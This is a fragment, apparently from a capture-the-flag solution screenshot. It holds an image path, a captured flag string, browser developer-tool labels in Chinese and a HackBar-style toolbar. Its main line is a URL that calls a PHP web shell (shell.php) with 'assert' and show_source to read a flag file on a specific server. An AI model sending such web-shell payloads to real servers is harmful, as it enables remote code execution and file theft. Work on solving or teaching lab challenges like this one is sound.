 flag{bc397a34-a74e-43d7-9b50-05e255d143ea}
1
查看器 控制台 内存 调试器 网络 样式编辑器 性能 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL http://59.110.213.14:55297/shell.php?1=assert&2=show_source('/usr/f1ag_here');
Split URL